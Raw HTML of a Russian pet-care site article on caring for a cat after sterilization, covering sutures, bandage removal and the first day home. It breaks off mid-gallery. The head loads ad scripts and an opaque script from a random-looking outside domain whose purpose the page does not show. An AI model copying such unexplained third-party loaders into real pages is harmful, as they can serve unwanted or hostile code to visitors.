data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"226","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"254","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"258","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"260","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344827'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344827,\n                containerId: 'containerId344827'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"262","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344826'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344826,\n                containerId: 'containerId344826'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"264","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344825'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344825,\n                containerId: 'containerId344825'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/auf17l219vil/0mp3y0h8q867uvq768ypknqw2.php"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-30211 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://gretel-cafe-gostinaya.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20647%20555'%3E%3C/svg%3E" width="647" height="555" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" width="647" height="555" alt="Пушистая клиника"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://gretel-cafe-gostinaya.ru/">Пушистая клиника</a></div>
                                            <p class="site-description">Сайт про домашних питомцев: уход за животными, фото и описание пород</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3600" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3600"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_3600" class="search-form__text">
    <button type="submit" id="searchsubmit_3600" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://gretel-cafe-gostinaya.ru/">Главная страница</a></li>
<li id="menu-item-151954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151954"><a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a></li>
<li id="menu-item-151955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151955"><a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a></li>
<li id="menu-item-151956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151956"><a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><div data-la-block="b1b7fd0c-3a06-4b58-a3b6-caafef724120"></div></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/cats" itemprop="item"><span itemprop="name">Кошки</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-30211" class="post-30211 post type-post status-publish format-standard has-post-thumbnail  category-cats">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Послеоперационный уход за животным</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-08-03">03 Авг 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://gretel-cafe-gostinaya.ru/cats" itemprop="articleSection">Кошки</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/cats/skolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/0/d80c63d899461604e83a9ccbc3d589a5.jpeg&description=Послеоперационный уход за животным - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html&text=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html&text=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId344815'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344815,
                containerId: 'containerId344815'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Обработка и снятие швов</h2>
<p>Медикаментозная обработка проводится только по указанию ветеринара. Чаще всего после операции накладывают несъемные швы, рассасывающиеся самостоятельно. Хозяину остается проверять чистоту и сухость шовного материала, так как попадание грязи или влаги чревато нагноением.</p>
<p>Если шовный материал съемный – придерживайтесь советов лечащего врача и не снимайте его раньше указанного времени. <b>Для быстрого заживления раны понадобится:</b> </p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344817'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344817,
                containerId: 'containerId344817'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Дважды в день проверять ее на наличие загрязнений или выделений.</p><div class="b-r b-r--after-p"><div data-la-block="a494f6d3-ab67-470f-8560-19e8aaa03b77"></div></div>
<p>Не допускать повреждения шовного материала или самостоятельной обработки. Обилие антисептиков и спреев тормозят регенерацию.</p>
<p>Следить за чистотой места для реабилитации и исключить купания.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bc27d7ae-c164-4b3a-9a94-6deb336ad94a"></div></div>

<p>По прошествии 7-10 дней и полного затягивания раны запишитесь на снятие швов. Если вы надумали сделать это самостоятельно – посмотрите обучающее видео, чтобы не запутаться при разрезании нитей. Безопасная процедура предполагает последовательное удаление наружного шовного материала посредством вытягивания внешнего. Ошибка в данной процедуре чревата заражением, поэтому лучше доверить ее специалистам.</p><div class="b-r b-r--after-p"><div data-la-block="9671bcdf-f661-4407-a826-31dd555c811e"></div></div>
<h2>Как правильно снимать попону и когда это нужно делать</h2>
<p>В большинстве случаев снять его можно через 1-1,5 недели (зависит от решения ветеринарного врача). Если при операции использовались нитки, потребуется снятие швов. После их удаления можно отказаться от дальнейшего ношения бандажа. Если осуществляется снятие швов у кошки, значит, процесс заживления прошел удачно.</p>
<p>Продлить ношение бандажа на 2 или 3 дня необходимо, если:</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344818'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344818,
                containerId: 'containerId344818'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul>
<li>животное отличается активностью, много бегает и прыгает;</li>
<li>кошечка зализывает участок разреза;</li>
<li>осмотрев животное, врач решил отложить на некоторое время снятие швов.</li>
</ul>
<p>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/9/5/7/957ceacca12b5d0725c1b9f106dda3ce.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/9/5/7/957ceacca12b5d0725c1b9f106dda3ce.jpeg" alt="" /></noscript></p>
<p>Через 5-7 дней можно снять бандаж, если при проведении операции применялся саморассасывающийся шовный материал.</p>
<p>Продление срока использования попоны может потребоваться в результате:</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bfc9482f-761a-43b7-a9b4-2445a3349167"></div></div>

<ul>
<li>плохого рубцевания;</li>
<li>нарушения координации у животного в период после операции;</li>
<li>энергичного вылизывания места разреза.</li>
</ul>
<h2>Когда возможно досрочное снятие защитного приспособления</h2>
<p>Досрочное снятие возможно, если:</p>
<ul>
<li>оперативное вмешательство проводилось методом лапароскопии: в этом случае ранка настолько мала, что защита не требуется;</li>
<li>при проведении стерилизации хирург использовал рассасывающийся шовный материал и защитные спреи для обработки раны;</li>
<li>через четверо суток после операции у кошки нормальная температура тела, отсутствует кровотечение, покраснение шва, нагноение.</li>
</ul>
<p>После осмотра питомицы врач может рекомендовать досрочно избавиться от защитного аксессуара в том случае, если:</p>
<ul>
<li>ярко выражена агрессия, животное непрерывно срывает и грызет попонку;</li>
<li>зверь боится ходить в бандаже;</li>
<li>появились изъязвления под местами, где ткань максимально давит на тело;</li>
<li>бандаж сильно загрязнился из-за приема пищи и посещения туалета.</li>
</ul>
<h2>Первые сутки после операции</h2>
<p>После операции питомицу можно оставить в стационаре или сразу забрать домой. Во втором случае необходимо понимать все возможные нюансы, так как ответственность за здоровье пушистой пациентки ложится на хозяина. Также остается не самый популярный вариант проведения стерилизации на дому.</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344819'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344819,
                containerId: 'containerId344819'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<div class='fotorama--wp' data-link='file'data-size='large'data-ids='30231,30232,30233,30234,30235,30236,30237,30238,30239,30240'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-30211 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/8/e/08ec64f627d4acdb058fbcb6aaa85667.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/0/8/e/08ec64f627d4acdb058fbcb6aaa85667.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Всё о стерилизации кошек: когда можно стерилизовать, виды, операция, уход, осложнения, за и против - vet-call24 киев" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/8/e/08ec64f627d4acdb058fbcb6aaa85667.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/8/e/08ec64f627d4acdb058fbcb6aaa85667.jpeg" class="attachment-thumbnail size-thumbnail" alt="Всё о стерилизации кошек: когда можно стерилизовать, виды, операция, уход, осложнения, за и против - vet-call24 киев" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/5/8/7586712ec44a3451eb5610677f3f82dc.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/5/8/7586712ec44a3451eb5610677f3f82dc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошек: как проходит и в каком возрасте делать" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/5/8/7586712ec44a3451eb5610677f3f82dc.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/5/8/7586712ec44a3451eb5610677f3f82dc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошек: как проходит и в каком возрасте делать" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/4/7a47474a6969c3eb5bf43f315c6afaa6.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/4/7a47474a6969c3eb5bf43f315c6afaa6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сколько кошке можно ходить в бандаже после операции стерилизации: когда можно снять попону, случаи досрочного снятия, правила наблюдения после снятия бандажа" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/4/7a47474a6969c3eb5bf43f315c6afaa6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/a/4/7a47474a6969c3eb5bf43f315c6afaa6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сколько кошке можно ходить в бандаже после операции стерилизации: когда можно снять попону, случаи досрочного снятия, правила наблюдения после снятия бандажа" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/2/e/c2e2115310134bab02ce848ceb8ffec4.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/c/2/e/c2e2115310134bab02ce848ceb8ffec4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Послеоперационный уход за животным" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/2/e/c2e2115310134bab02ce848ceb8ffec4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/2/e/c2e2115310134bab02ce848ceb8ffec4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Послеоперационный уход за животным" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/f/7/5f702450c0e0512bac06b84f62e6d33d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/f/7/5f702450c0e0512bac06b84f62e6d33d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Эндоскопическая стерилизация: мнение ветеринарного врача ʕᵔᴥᵔʔ зоовита ветеринарные клиники в казани" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/f/7/5f702450c0e0512bac06b84f62e6d33d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/f/7/5f702450c0e0512bac06b84f62e6d33d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Эндоскопическая стерилизация: мнение ветеринарного врача ʕᵔᴥᵔʔ зоовита ветеринарные клиники в казани" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/0/ae08e03a8ae9f9a9d84a9dca699033a8.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/0/ae08e03a8ae9f9a9d84a9dca699033a8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация и послеоперационный уход за кошкой - ветеринарная клиника zoohelp" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/0/ae08e03a8ae9f9a9d84a9dca699033a8.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/e/0/ae08e03a8ae9f9a9d84a9dca699033a8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация и послеоперационный уход за кошкой - ветеринарная клиника zoohelp" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/f/2/2f2f0c80cefbae55720994a5b89c90e4.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/f/2/2f2f0c80cefbae55720994a5b89c90e4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после операции | блог ветклиники &quot;беланта&quot;" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/f/2/2f2f0c80cefbae55720994a5b89c90e4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/f/2/2f2f0c80cefbae55720994a5b89c90e4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после операции | блог ветклиники &quot;беланта&quot;" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/2/d7223bbe812e0861760a924e1cc8741b.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/2/d7223bbe812e0861760a924e1cc8741b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Шов после стерилизации кошки, как ухаживать?" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/2/d7223bbe812e0861760a924e1cc8741b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/7/2/d7223bbe812e0861760a924e1cc8741b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Шов после стерилизации кошки, как ухаживать?" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
